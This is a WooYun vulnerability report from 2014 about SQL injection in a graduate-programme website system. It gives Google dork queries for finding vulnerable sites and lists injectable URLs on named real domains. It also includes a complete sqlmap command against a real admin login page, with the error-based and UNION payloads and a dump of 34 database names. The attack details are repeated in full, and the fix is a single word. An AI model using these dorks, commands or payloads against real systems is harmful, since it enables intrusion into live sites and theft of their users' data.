漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-083080
漏洞标题:某研究生系统漏洞打包(sql注入)
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2014-11-14 14:24
修复时间:2015-02-12 14:26
公开时间:2015-02-12 14:26
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-11-14: 细节已通知厂商并且等待厂商处理中
2014-11-19: 厂商已经确认,细节仅向厂商公开
2014-11-22: 细节向第三方安全合作伙伴开放
2015-01-13: 细节向核心白帽子及相关领域专家公开
2015-01-23: 细节向普通白帽子公开
2015-02-02: 细节向实习白帽子公开
2015-02-12: 细节向公众公开
简要描述:
打包 只为前台
详细说明:
google关键字:intitle:在职研究生 inurl:aspx?tag 或者 inurl:NewListTag.aspx?tag
由于本套系统特征不好搜,所以可以综合起来搜。
站很大,信息很多

注入点1:NewListTag.aspx?tag
http://www.ruczy.com/NewListTag.aspx?tag=%E5%B0%B1%E4%B8%9A
http://www.xlxjy.com/NewListTag.aspx?tag=%E8%AF%81%E4%B9%A6
http://www.casshr.com/NewListTag.aspx?tag=%E5%B0%B1%E4%B8%9A
注入点二后台登陆框:(又发不起图了,只有复制代码了)后台地址 /admin
sqlmap.py -u "http://www.rucsard.cn/Admin/Login/Login.aspx" --data "__VIEWSTATE=%2FwEPDwULLTExMzM3NzE1ODYPZBYCAgMPZBYCAgMPD2QWAh4Kb25rZXlwcmVzcwUgRW50ZXJTdWJtaXQoJ0ltYWdlQnV
0dG9uX0xvZ2luJylkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRFJbWFnZUJ1dHRvbl9Mb2dpblaowc65dyhzVAaRBU%2BvyuTbzdacDIybdl50YaQtXCX%2B&__EVENTVALIDATION=%2FwEWBALN%2Ba%2B3AQKryrzyBQLMk9Pk
CQL0q4KCCI6Bd4IVf0u7mYvDT%2FTxWbZzcvTkr1It8MtPO9aQcBHo&TextBox_LoginName=a&TextBox_Password=a&ImageButton_Login.x=47&ImageButton_Login.y=12" -p "TextBox_LoginName"
---
Place: POST
Parameter: TextBox_LoginName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTExMzM3NzE1ODYPZBYCAgMPZBYCAgMPD2QWAh4Kb25rZXlwcmVzcwUgRW50ZXJTdWJtaXQoJ0ltYWdlQnV0dG9uX0xvZ2luJylkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRFJbWFnZ
UJ1dHRvbl9Mb2dpblaowc65dyhzVAaRBU+vyuTbzdacDIybdl50YaQtXCX+&__EVENTVALIDATION=/wEWBALN+a+3AQKryrzyBQLMk9PkCQL0q4KCCI6Bd4IVf0u7mYvDT/TxWbZzcvTkr1It8MtPO9aQcBHo&TextBox_LoginName=a' AND 5670=C
ONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(99)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5670=5670) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(111)+CHAR(113))) AND '
JnVN'='JnVN&TextBox_Password=a&ImageButton_Login.x=47&ImageButton_Login.y=12
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: __VIEWSTATE=/wEPDwULLTExMzM3NzE1ODYPZBYCAgMPZBYCAgMPD2QWAh4Kb25rZXlwcmVzcwUgRW50ZXJTdWJtaXQoJ0ltYWdlQnV0dG9uX0xvZ2luJylkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRFJbWFnZ
UJ1dHRvbl9Mb2dpblaowc65dyhzVAaRBU+vyuTbzdacDIybdl50YaQtXCX+&__EVENTVALIDATION=/wEWBALN+a+3AQKryrzyBQLMk9PkCQL0q4KCCI6Bd4IVf0u7mYvDT/TxWbZzcvTkr1It8MtPO9aQcBHo&TextBox_LoginName=a' UNION ALL
SELECT CHAR(113)+CHAR(102)+CHAR(99)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(116)+CHAR(107)+CHAR(79)+CHAR(105)+CHAR(77)+CHAR(118)+CHAR(90)+CHAR(122)+CHAR(82)+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(111
)+CHAR(113)-- &TextBox_Password=a&ImageButton_Login.x=47&ImageButton_Login.y=12
---

available databases [34]:
[*] Caimao_WangLuoKeTang
[*] CassHr_bbs
[*] CassHRbeifen
[*] cassren200707
[*] cassren_bbs
[*] ch7w_v1==
[*] Ch7wZzyjs===
[*] Cueb_WangLuoKeTang
[*] cuplmsy
[*] Cuplyf_bbs
[*] dnt26
[*] fadaren_bbs
[*] jxcj
[*] master
[*] model
[*] msdb
[*] Nankai_WangLuoKeTang
[*] NCassren
[*] NCuplyf
[*] NDWJM
[*] NFadaren
[*] NRuczy
[*] rdxz
[*] RenDaZongHe
[*] renlizy
[*] ReportServer$ch7wserver
[*] ReportServer$ch7wserverTempDB
[*] RucSard
[*] SheKe_FaXue
[*] SheKeYuan
[*] tempdb
[*] XinLi_bbs
[*] yanxiuban==
[*] zzyjs200703==
由于是数据库都是一个模板,所以不在发图,证明通用即可,
以下是收集的部分网站做验证
http://www.jxufe-edu.cn/NewListTag.aspx?tag=%E8%AF%81%E4%B9%A6
http://www.cssnedu.cn/NewListTag.aspx?tag=%E5%AD%A6%E8%B4%B9
http://www.cuplmsy-edu.cn/NewListTag.aspx?tag=%E5%AD%A6%E5%8E%86
http://www.rucsard.cn/NewListTag.aspx?tag=%E8%AF%81%E4%B9%A6
http://www.cuplyf.com/NewListTag.aspx?tag=%E5%AD%A6%E5%8E%86
http://www.casszy.com/NewListTag.aspx?tag=%E8%80%83%E8%AF%95
http://www.casslaw.cn/NewListTag.aspx?tag=%E5%A4%87%E8%80%83
漏洞证明:
google关键字:intitle:在职研究生 inurl:aspx?tag 或者 inurl:NewListTag.aspx?tag
由于本套系统特征不好搜,所以可以综合起来搜。
站很大,信息很多
注入点1:NewListTag.aspx?tag
http://www.ruczy.com/NewListTag.aspx?tag=%E5%B0%B1%E4%B8%9A
http://www.xlxjy.com/NewListTag.aspx?tag=%E8%AF%81%E4%B9%A6
http://www.casshr.com/NewListTag.aspx?tag=%E5%B0%B1%E4%B8%9A
注入点二后台登陆框:(又发不起图了,只有复制代码了)后台地址 /admin
sqlmap.py -u "http://www.rucsard.cn/Admin/Login/Login.aspx" --data "__VIEWSTATE=%2FwEPDwULLTExMzM3NzE1ODYPZBYCAgMPZBYCAgMPD2QWAh4Kb25rZXlwcmVzcwUgRW50ZXJTdWJtaXQoJ0ltYWdlQnV
0dG9uX0xvZ2luJylkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRFJbWFnZUJ1dHRvbl9Mb2dpblaowc65dyhzVAaRBU%2BvyuTbzdacDIybdl50YaQtXCX%2B&__EVENTVALIDATION=%2FwEWBALN%2Ba%2B3AQKryrzyBQLMk9Pk
CQL0q4KCCI6Bd4IVf0u7mYvDT%2FTxWbZzcvTkr1It8MtPO9aQcBHo&TextBox_LoginName=a&TextBox_Password=a&ImageButton_Login.x=47&ImageButton_Login.y=12" -p "TextBox_LoginName"
---
Place: POST
Parameter: TextBox_LoginName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTExMzM3NzE1ODYPZBYCAgMPZBYCAgMPD2QWAh4Kb25rZXlwcmVzcwUgRW50ZXJTdWJtaXQoJ0ltYWdlQnV0dG9uX0xvZ2luJylkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRFJbWFnZ
UJ1dHRvbl9Mb2dpblaowc65dyhzVAaRBU+vyuTbzdacDIybdl50YaQtXCX+&__EVENTVALIDATION=/wEWBALN+a+3AQKryrzyBQLMk9PkCQL0q4KCCI6Bd4IVf0u7mYvDT/TxWbZzcvTkr1It8MtPO9aQcBHo&TextBox_LoginName=a' AND 5670=C
ONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(99)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5670=5670) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(111)+CHAR(113))) AND '
JnVN'='JnVN&TextBox_Password=a&ImageButton_Login.x=47&ImageButton_Login.y=12
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: __VIEWSTATE=/wEPDwULLTExMzM3NzE1ODYPZBYCAgMPZBYCAgMPD2QWAh4Kb25rZXlwcmVzcwUgRW50ZXJTdWJtaXQoJ0ltYWdlQnV0dG9uX0xvZ2luJylkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBRFJbWFnZ
UJ1dHRvbl9Mb2dpblaowc65dyhzVAaRBU+vyuTbzdacDIybdl50YaQtXCX+&__EVENTVALIDATION=/wEWBALN+a+3AQKryrzyBQLMk9PkCQL0q4KCCI6Bd4IVf0u7mYvDT/TxWbZzcvTkr1It8MtPO9aQcBHo&TextBox_LoginName=a' UNION ALL
SELECT CHAR(113)+CHAR(102)+CHAR(99)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(116)+CHAR(107)+CHAR(79)+CHAR(105)+CHAR(77)+CHAR(118)+CHAR(90)+CHAR(122)+CHAR(82)+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(111
)+CHAR(113)-- &TextBox_Password=a&ImageButton_Login.x=47&ImageButton_Login.y=12
---
available databases [34]:
[*] Caimao_WangLuoKeTang
[*] CassHr_bbs
[*] CassHRbeifen
[*] cassren200707
[*] cassren_bbs
[*] ch7w_v1==
[*] Ch7wZzyjs===
[*] Cueb_WangLuoKeTang
[*] cuplmsy
[*] Cuplyf_bbs
[*] dnt26
[*] fadaren_bbs
[*] jxcj
[*] master
[*] model
[*] msdb
[*] Nankai_WangLuoKeTang
[*] NCassren
[*] NCuplyf
[*] NDWJM
[*] NFadaren
[*] NRuczy
[*] rdxz
[*] RenDaZongHe
[*] renlizy
[*] ReportServer$ch7wserver
[*] ReportServer$ch7wserverTempDB
[*] RucSard
[*] SheKe_FaXue
[*] SheKeYuan
[*] tempdb
[*] XinLi_bbs
[*] yanxiuban==
[*] zzyjs200703==
由于是数据库都是一个模板,所以不在发图,证明通用即可,
以下是收集的部分网站做验证
http://www.jxufe-edu.cn/NewListTag.aspx?tag=%E8%AF%81%E4%B9%A6
http://www.cssnedu.cn/NewListTag.aspx?tag=%E5%AD%A6%E8%B4%B9
http://www.cuplmsy-edu.cn/NewListTag.aspx?tag=%E5%AD%A6%E5%8E%86
http://www.rucsard.cn/NewListTag.aspx?tag=%E8%AF%81%E4%B9%A6
http://www.cuplyf.com/NewListTag.aspx?tag=%E5%AD%A6%E5%8E%86
http://www.casszy.com/NewListTag.aspx?tag=%E8%80%83%E8%AF%95
http://www.casslaw.cn/NewListTag.aspx?tag=%E5%A4%87%E8%80%83
修复方案:
guolv
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:16
确认时间:2014-11-19 10:52
厂商回复:
最新状态:
暂无



![{~~][K_)9JFYC[C]@@YIKJK.jpg](http://wimg.zone.ci/upload/201411/130013202c5ec0389ee30ab5429e6baf5da0665b.jpg)